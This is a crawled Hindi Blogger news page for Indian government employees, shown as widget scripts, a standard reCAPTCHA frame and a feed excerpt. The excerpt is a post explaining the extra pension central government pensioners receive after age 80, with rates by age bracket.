\u0928\u094d\u092f\u0942\u0928\u0924\u092e \u0938\u092e\u0930\u094d\u0925\u0928 \u092e\u0942\u0932\u094d\u092f (MSP) \u0915\u094b \u092e\u0902\u091c\u0942\u0930\u0940 \u0926\u0940', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0915\u0947\u0902\u0926\u094d\u0930\u0940\u092f \u092e\u0902\u0924\u094d\u0930\u093f\u092e\u0902\u0921\u0932 \u0928\u0947 \u0938\u0924\u094d\u0930 2024-25 \u0915\u0947 \u0932\u093f\u090f \u0916\u0930\u0940\u092b \u092b\u0938\u0932\u094b\u0902 \u0915\u0947 \u0932\u093f\u090f \u0928\u094d\u092f\u0942\u0928\u0924\u092e \u0938\u092e\u0930\u094d\u0925\u0928 \u092e\u0942\u0932\u094d\u092f (MSP) \u0915\u094b \u092e\u0902\u091c\u0942\u0930\u0940 \u0926\u0940', 'description': 'Latest news for government Employees, Expected DA from July, Expected DA from Jan, 7th pay commission, Government Employee news, railway employee news', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ9k6Nys0588deT1QWTTd0dAtkA_jrdyf2NlI577sGlEqxpSymDEk0LOY1qV4L-LP-8XIZt2AYTRNzOMwsiXybg-0c6ugMrOZYIgauECarylwp_eyZCpAKinUF8fPdKPU4Uo2_kGB12KJHy18gTareneoCPabPzNLLhPhRSl8QZYF3I9wsPBNO0AFSrrQ/w320-h240/pm-modi-south-2024-01-56a62b923e.png', 'url': 'http://www.governmentstaff.in/2024/06/Cabinet-approves-Minimum-Support-Prices.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5350822073283283614}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'headerright', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2054998584-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'tabside1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'tabside1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar2', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (A)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '6771043587516141655', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6chc0UN9ie_7pignZaXUtDhrxitQ:1769568520466', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'Footer Widget (B)', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'Footer Widget (c)', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7bgQlrIr7JJmvv_MlTEuzA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769568522199');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.governmentstaff.in/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery111005726045778251208_1769568518580&_=1769568518581
body_size: 19088
content:
// API callback
jQuery111005726045778251208_1769568518580({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655"},"updated":{"$t":"2026-01-27T20:19:10.141+05:30"},"category":[{"term":"DA News"},{"term":"7th Pay Commission"},{"term":"OROP"},{"term":"Govt Jobs"},{"term":"defence Pensioners"},{"term":"civil pensioners"},{"term":"Railway Employees"},{"term":"CG Employees"},{"term":"Pensioners"},{"term":"Government Employees Info"},{"term":"Defence"},{"term":"Digital Life Certificate"},{"term":"7Th CPC"},{"term":"8th Pay Commission"},{"term":"Government Employees"},{"term":"gds"},{"term":"Defence Personnel"},{"term":"NPS to OPS"},{"term":"Pension Pay matrix"},{"term":"Pensioner"},{"term":"Pensioner News"},{"term":"Pensioner Portal"},{"term":"Politics"},{"term":"life certificate"},{"term":"Bonus"},{"term":"DA ARREAR"},{"term":"NPS"},{"term":"Pension"},{"term":"central government employees"},{"term":"CGHS"},{"term":"CSD"},{"term":"EX SERVICEMEN"},{"term":"Government Employee News"},{"term":"HRA"},{"term":"MACP"},{"term":"Armed Forces Personnel"},{"term":"EX-SERVICEMEN WELFARE SCHEMES"},{"term":"FAMILY PENSIONERS"},{"term":"Finance News"},{"term":"GRAMIN DAK SEVAK"},{"term":"Old pension to New pension"},{"term":"8th CPC"},{"term":"BIG BOSS 16"},{"term":"CAPF"},{"term":"Cricket"},{"term":"DOPT Orders"},{"term":"EPFO"},{"term":"Government Employees News"},{"term":"Govt Holidays"},{"term":"Indian Railway"},{"term":"Railway"},{"term":"Salary Hike"},{"term":"expected da"},{"term":"income tax"},{"term":"pension hike"},{"term":"Army New pension Policy"},{"term":"CEA"},{"term":"DA ARREAR CALCULATOR"},{"term":"ECHS"},{"term":"EPS-95"},{"term":"Election 2019"},{"term":"IRCTC"},{"term":"Indian Army"},{"term":"LEAVE RULE"},{"term":"Latest Govt Job notification 2024"},{"term":"MSP"},{"term":"OPS"},{"term":"OROP Table 2019"},{"term":"PCDA"},{"term":"Personal Finance"},{"term":"SBI"},{"term":"Share Market News"},{"term":"Small Savings Schemes"},{"term":"new pension table"},{"term":"AICPIN"},{"term":"Automobile"},{"term":"Best Investment Idea"},{"term":"Budget 2019"},{"term":"CRPF"},{"term":"Cabinet Decision"},{"term":"Cricket News"},{"term":"Cryptocurrency News"},{"term":"DSP ACCOUNT"},{"term":"Defence Jobs"},{"term":"Disability Pension"},{"term":"ELECTION RESULT"},{"term":"Fitness Health"},{"term":"GPF"},{"term":"Gratuity"},{"term":"ITI JOBS"},{"term":"ITR"},{"term":"Indian Navy"},{"term":"LTC"},{"term":"LTC 80 FARE LIST"},{"term":"Lok Sabha Election"},{"term":"Minimum Pay"},{"term":"OROP2"},{"term":"Pension Adalat"},{"term":"Retirement Plan"},{"term":"SALARY Calculator"},{"term":"SBI SALARY ACCOUNT"},{"term":"State Government Pensioner"},{"term":"UPSC"},{"term":"allowance"},{"term":"iaf"},{"term":"modi"},{"term":"ACP"},{"term":"AIRF"},{"term":"ASSAM RIFLE"},{"term":"Agnipath Scheme"},{"term":"Agniveer Yojnna"},{"term":"Amazon Deals"},{"term":"Amit Shah"},{"term":"Annual increment"},{"term":"Army Retirement Age"},{"term":"Article 370"},{"term":"BASIC PAY HIKE"},{"term":"BJP Candidate List 2019"},{"term":"BJP List"},{"term":"BOX OFFICE COLLECTION"},{"term":"BSF"},{"term":"Bank Jobs"},{"term":"Best Investment Idea 2025"},{"term":"Best Motivational Videos"},{"term":"Bike News"},{"term":"Budget"},{"term":"CAR FROM CSD"},{"term":"CBSE RESULT"},{"term":"CCL"},{"term":"CDS"},{"term":"CGDA"},{"term":"CH RH 2020"},{"term":"CILQ FOR ARMY"},{"term":"CPPC"},{"term":"CSD CAR PRICE LIST 2019"},{"term":"Chanakya Niti"},{"term":"Charter of Demands"},{"term":"Circular"},{"term":"DA 5th CPC"},{"term":"DA 6th CPC"},{"term":"DA Calculator"},{"term":"DDA"},{"term":"DOE"},{"term":"DR CALCULATOR"},{"term":"Dearness Allowance"},{"term":"Defence Pension"},{"term":"Delhi police Recruitment"},{"term":"EPS95 pensioners"},{"term":"EWS"},{"term":"Education"},{"term":"Election Duty Allowance"},{"term":"Entertainment"},{"term":"Exit Poll 2019"},{"term":"FMA"},{"term":"Fitment factor"},{"term":"GDS BONUS"},{"term":"Govt Schemes"},{"term":"Gratuity Calculator"},{"term":"HBA"},{"term":"HBL"},{"term":"HRA calculator"},{"term":"Holiday Homes"},{"term":"Home Loan"},{"term":"IPL 2024"},{"term":"Indian Air Force"},{"term":"Jeevan Praman"},{"term":"KV ADMISSION"},{"term":"LIC"},{"term":"Latest Bollywood News"},{"term":"Leave Encashment Calculator"},{"term":"Lok sabha election 2024"},{"term":"MATERNITY LEAVE"},{"term":"MOD"},{"term":"MONEY MARKET"},{"term":"Military Service Pay"},{"term":"NCJCM"},{"term":"NDA"},{"term":"NEW Defence Pension POLICY"},{"term":"NRC"},{"term":"National Education Policy"},{"term":"Notional Increment"},{"term":"OFFICE MEMORANDUM"},{"term":"Online Earning"},{"term":"PENSION ARREAR CALCULATOR"},{"term":"PENSION RULES"},{"term":"PF"},{"term":"PMKVY"},{"term":"PMSS"},{"term":"PPF"},{"term":"PPO"},{"term":"PRE-1953 PENSIONERS"},{"term":"PRE-2006"},{"term":"PROVIDENT FUND"},{"term":"Pay rules"},{"term":"Population Policy"},{"term":"Pre-2016 Pensioner"},{"term":"RAS"},{"term":"RBSE 10th Result"},{"term":"RETIREMENT AGE"},{"term":"RPSC"},{"term":"Railway jobs"},{"term":"Result"},{"term":"Retirement"},{"term":"Revised Pension Table"},{"term":"SALARY CUT"},{"term":"SPARSH"},{"term":"SSC"},{"term":"Sainik School"},{"term":"Saving"},{"term":"Sports News"},{"term":"State Government Employees"},{"term":"Strike"},{"term":"Surgical Strike"},{"term":"TA"},{"term":"TPT"},{"term":"TRAVELLING ALLOWANCE"},{"term":"Technology"},{"term":"Train"},{"term":"UAN"},{"term":"UMANG"},{"term":"army pension cut"},{"term":"bank Rules"},{"term":"bank employees"},{"term":"central government Pensioner"},{"term":"dependents card"},{"term":"ePPO"},{"term":"insurance"},{"term":"pension calculator"},{"term":"promotion"},{"term":"railways quota"}],"title":{"type":"text","$t":"Government Staff"},"subtitle":{"type":"html","$t":"Is Website par Apko sarkari karmchariyon aur Pensioners se judi har jankari milegi. Saath hi apko Desh aur Dunia se judi taza khabaren bhi mil sakegi jinme Government Employee News, Pensioners News, Car News, Politics News, Latest Government Jobs,  Technology News, Automobile,  Life and Health news, Share Market News, Best investment ideas,  Personal Finance,  Defence Pensioners News,  DA News shamil hai."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"476"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655.post-1135199526054176986"},"published":{"$t":"2026-01-27T20:19:00.001+05:30"},"updated":{"$t":"2026-01-27T20:19:10.081+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8th Pay Commission"}],"title":{"type":"text","$t":"80 साल के बाद पेंशन में कितनी बढ़ोतरी होती है? जानिए सरकार का आधिकारिक आदेश, additional pension after 80 years"},"content":{"type":"html","$t":"\u003Ch1 data-end=\"326\" data-start=\"249\"\u003E80 साल के बाद पेंशन में कितनी बढ़ोतरी होती है? जानिए सरकार का आधिकारिक आदेश\u003C\/h1\u003E\u003Ch2\u003E\n\u003Cp data-end=\"689\" data-start=\"328\"\u003Eकेंद्र सरकार के पेंशनर्स और फैमिली पेंशनर्स के लिए एक बेहद महत्वपूर्ण और राहत भरी जानकारी सामने आई है। \u003Cstrong data-end=\"519\" data-start=\"431\"\u003Eकार्मिक, लोक शिकायत एवं पेंशन मंत्रालय (Department of Pension \u0026amp; Pensioners’ Welfare)\u003C\/strong\u003E द्वारा जारी \u003Cstrong data-end=\"573\" data-start=\"532\"\u003Eऑफिस मेमोरेंडम दिनांक 30 अक्टूबर 2025\u003C\/strong\u003E में यह स्पष्ट किया गया है कि \u003Cstrong data-end=\"689\" data-start=\"603\"\u003E80 वर्ष की आयु पूरी करने के बाद पेंशन में अतिरिक्त बढ़ोतरी कैसे और कितनी दी जाएगी।\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"689\" data-start=\"328\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/uAVaEV9p-yw\" width=\"320\" youtube-src-id=\"uAVaEV9p-yw\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cstrong data-end=\"689\" data-start=\"603\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"840\" data-start=\"691\"\u003Eयह आदेश \u003Cstrong data-end=\"747\" data-start=\"699\"\u003ECentral Civil Services (Pension) Rules, 2021\u003C\/strong\u003E के अंतर्गत आता है और सभी पात्र केंद्रीय सरकारी पेंशनर्स एवं फैमिली पेंशनर्स पर लागू होता है।\u003C\/p\u003E\n\u003Chr data-end=\"845\" data-start=\"842\" \/\u003E\n\u003C\/h2\u003E\u003Ch2 data-end=\"873\" data-start=\"847\"\u003Eअतिरिक्त पेंशन क्या है?\u003C\/h2\u003E\u003Ch2\u003E\n\u003Cp data-end=\"1063\" data-start=\"874\"\u003Eअतिरिक्त पेंशन वह राशि है, जो \u003Cstrong data-end=\"933\" data-start=\"904\"\u003Eमूल पेंशन (Basic Pension)\u003C\/strong\u003E के अलावा वरिष्ठ नागरिक पेंशनर्स को उनकी बढ़ती उम्र के कारण दी जाती है। इसका उद्देश्य बुज़ुर्ग पेंशनर्स को आर्थिक सुरक्षा देना है।\u003C\/p\u003E\n\u003Chr data-end=\"1068\" data-start=\"1065\" \/\u003E\n\u003C\/h2\u003E\u003Ch2 data-end=\"1103\" data-start=\"1070\"\u003Eअतिरिक्त पेंशन कब से मिलती है?\u003C\/h2\u003E\u003Ch2\u003E\n\u003Cp data-end=\"1128\" data-start=\"1104\"\u003Eसरकारी नियमों के अनुसार:\u003C\/p\u003E\n\u003Cul data-end=\"1268\" data-start=\"1130\"\u003E\n\u003Cli data-end=\"1198\" data-start=\"1130\"\u003E\n\u003Cp data-end=\"1198\" data-start=\"1132\"\u003Eजैसे ही पेंशनर या फैमिली पेंशनर \u003Cstrong data-end=\"1195\" data-start=\"1164\"\u003E80 वर्ष की आयु पूरी करता है\u003C\/strong\u003E,\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1268\" data-start=\"1199\"\u003E\n\u003Cp data-end=\"1268\" data-start=\"1201\"\u003Eउसी \u003Cstrong data-end=\"1237\" data-start=\"1205\"\u003Eकैलेंडर माह की पहली तारीख से\u003C\/strong\u003E अतिरिक्त पेंशन देय हो जाती है।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/h2\u003E\u003Ch3 data-end=\"1281\" data-start=\"1270\"\u003Eउदाहरण:\u003C\/h3\u003E\u003Ch2\u003E\n\u003Cp data-end=\"1396\" data-start=\"1282\"\u003Eयदि किसी पेंशनर की जन्मतिथि \u003Cstrong data-end=\"1327\" data-start=\"1310\"\u003E20 अगस्त 1942\u003C\/strong\u003E है,\u003Cbr data-end=\"1334\" data-start=\"1331\" \/\u003E\nतो उसे \u003Cstrong data-end=\"1360\" data-start=\"1341\"\u003E1 अगस्त 2022 से\u003C\/strong\u003E अतिरिक्त पेंशन मिलनी शुरू हो जाएगी।\u003C\/p\u003E\n\u003Chr data-end=\"1401\" data-start=\"1398\" \/\u003E\n\u003C\/h2\u003E\u003Ch2 data-end=\"1449\" data-start=\"1403\"\u003Eउम्र के अनुसार कितनी अतिरिक्त पेंशन मिलेगी?\u003C\/h2\u003E\u003Ch2\u003E\n\u003Cp data-end=\"1537\" data-start=\"1450\"\u003Eसरकार द्वारा जारी आदेश में उम्र के हिसाब से अतिरिक्त पेंशन की दरें साफ-साफ बताई गई हैं:\u003C\/p\u003E\n\u003Cdiv class=\"TyagGW_tableContainer\"\u003E\u003Cdiv class=\"group TyagGW_tableWrapper flex flex-col-reverse w-fit\" tabindex=\"-1\"\u003E\u003Ctable class=\"w-fit min-w-(--thread-content-width)\" data-end=\"1846\" data-start=\"1539\"\u003E\u003Cthead data-end=\"1573\" data-start=\"1539\"\u003E\u003Ctr data-end=\"1573\" data-start=\"1539\"\u003E\u003Cth data-col-size=\"sm\" data-end=\"1555\" data-start=\"1539\"\u003Eपेंशनर की आयु\u003C\/th\u003E\u003Cth data-col-size=\"sm\" data-end=\"1573\" data-start=\"1555\"\u003Eअतिरिक्त पेंशन\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody data-end=\"1846\" data-start=\"1608\"\u003E\u003Ctr data-end=\"1654\" data-start=\"1608\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1630\" data-start=\"1608\"\u003E80 से 85 वर्ष से कम\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1654\" data-start=\"1630\"\u003Eमूल पेंशन का \u003Cstrong data-end=\"1652\" data-start=\"1645\"\u003E20%\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"1701\" data-start=\"1655\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1677\" data-start=\"1655\"\u003E85 से 90 वर्ष से कम\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1701\" data-start=\"1677\"\u003Eमूल पेंशन का \u003Cstrong data-end=\"1699\" data-start=\"1692\"\u003E30%\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"1748\" data-start=\"1702\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1724\" data-start=\"1702\"\u003E90 से 95 वर्ष से कम\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1748\" data-start=\"1724\"\u003Eमूल पेंशन का \u003Cstrong data-end=\"1746\" data-start=\"1739\"\u003E40%\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"1796\" data-start=\"1749\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1772\" data-start=\"1749\"\u003E95 से 100 वर्ष से कम\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1796\" data-start=\"1772\"\u003Eमूल पेंशन का \u003Cstrong data-end=\"1794\" data-start=\"1787\"\u003E50%\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"1846\" data-start=\"1797\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1821\" data-start=\"1797\"\u003E100 वर्ष या उससे अधिक\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1846\" data-start=\"1821\"\u003Eमूल पेंशन का \u003Cstrong data-end=\"1844\" data-start=\"1836\"\u003E100%\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cp data-end=\"1940\" data-start=\"1848\"\u003E👉 यह बढ़ोतरी \u003Cstrong data-end=\"1905\" data-start=\"1862\"\u003Eपेंशन, फैमिली पेंशन और कम्पैशनेट अलाउंस\u003C\/strong\u003E—तीनों पर समान रूप से लागू होती है।\u003C\/p\u003E\n\u003Chr data-end=\"1945\" data-start=\"1942\" \/\u003E\n\u003C\/h2\u003E\u003Ch2 data-end=\"1984\" data-start=\"1947\"\u003Eक्या इसके लिए आवेदन करना पड़ता है?\u003C\/h2\u003E\u003Ch2\u003E\n\u003Cp data-end=\"2092\" data-start=\"1985\"\u003E📌 \u003Cstrong data-end=\"2088\" data-start=\"1988\"\u003Eआपको मिलने वाली पेंशन में किस उम्र में कितनी बढ़ोत्तरी होती है, इस पत्र में यह जानकारी दी गई है।\u003C\/strong\u003E ✅\u003C\/p\u003E\n\u003Cp data-end=\"2183\" data-start=\"2094\"\u003E📌 \u003Cstrong data-end=\"2177\" data-start=\"2097\"\u003Eभ्रम में न रहें। सोशल मीडिया में तमाम तरह की आधारहीन बातें फैलाई जा रही हैं।\u003C\/strong\u003E 🛡️\u003C\/p\u003E\n\u003Cp data-end=\"2420\" data-start=\"2185\"\u003E📌 \u003Cstrong data-end=\"2253\" data-start=\"2188\"\u003Eआपको पेंशन बढ़ोत्तरी के लिए किसी भी आफिस में नहीं जाना पड़ता।\u003C\/strong\u003E\u003Cbr data-end=\"2256\" data-start=\"2253\" \/\u003E\nयह \u003Cstrong data-end=\"2292\" data-start=\"2259\"\u003Eपी सी डी ए (पेंशन), प्रयागराज\u003C\/strong\u003E 🏨 की \u003Cstrong data-end=\"2330\" data-start=\"2299\"\u003Eस्वतः (Automatic) प्रक्रिया\u003C\/strong\u003E है।\u003Cbr data-end=\"2337\" data-start=\"2334\" \/\u003E\n👉 बस आपको \u003Cstrong data-end=\"2402\" data-start=\"2348\"\u003Eहर वर्ष समय पर जीवन प्रमाण पत्र (Life Certificate)\u003C\/strong\u003E जमा करना होता है।\u003C\/p\u003E\n\u003Chr data-end=\"2425\" data-start=\"2422\" \/\u003E\n\u003C\/h2\u003E\u003Ch2 data-end=\"2465\" data-start=\"2427\"\u003Eकौन-कौन से पेंशनर्स इसके पात्र हैं?\u003C\/h2\u003E\u003Ch2\u003E\n\u003Cul data-end=\"2631\" data-start=\"2466\"\u003E\n\u003Cli data-end=\"2510\" data-start=\"2466\"\u003E\n\u003Cp data-end=\"2510\" data-start=\"2468\"\u003Eसेवानिवृत्त \u003Cstrong data-end=\"2508\" data-start=\"2480\"\u003Eकेंद्रीय सरकारी कर्मचारी\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2534\" data-start=\"2511\"\u003E\n\u003Cp data-end=\"2534\" data-start=\"2513\"\u003E\u003Cstrong data-end=\"2532\" data-start=\"2513\"\u003Eफैमिली पेंशनर्स\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2577\" data-start=\"2535\"\u003E\n\u003Cp data-end=\"2577\" data-start=\"2537\"\u003E\u003Cstrong data-end=\"2557\" data-start=\"2537\"\u003Eकम्पैशनेट अलाउंस\u003C\/strong\u003E प्राप्त करने वाले\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2631\" data-start=\"2578\"\u003E\n\u003Cp data-end=\"2631\" data-start=\"2580\"\u003Eजो \u003Cstrong data-end=\"2612\" data-start=\"2583\"\u003ECCS (Pension) Rules, 2021\u003C\/strong\u003E के अंतर्गत आते हैं\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"2636\" data-start=\"2633\" \/\u003E\n\u003C\/h2\u003E\u003Ch2 data-end=\"2667\" data-start=\"2638\"\u003Eपेंशनर्स के लिए जरूरी सलाह\u003C\/h2\u003E\u003Ch2\u003E\n\u003Cul data-end=\"2871\" data-start=\"2668\"\u003E\n\u003Cli data-end=\"2719\" data-start=\"2668\"\u003E\n\u003Cp data-end=\"2719\" data-start=\"2670\"\u003Eअपनी \u003Cstrong data-end=\"2710\" data-start=\"2675\"\u003Eजन्मतिथि सर्विस रिकॉर्ड में सही\u003C\/strong\u003E करवाएँ\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2784\" data-start=\"2720\"\u003E\n\u003Cp data-end=\"2784\" data-start=\"2722\"\u003Eहर साल \u003Cstrong data-end=\"2766\" data-start=\"2729\"\u003Eडिजिटल या फिजिकल जीवन प्रमाण पत्र\u003C\/strong\u003E समय पर जमा करें\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2812\" data-start=\"2785\"\u003E\n\u003Cp data-end=\"2812\" data-start=\"2787\"\u003Eअफवाहों पर भरोसा न 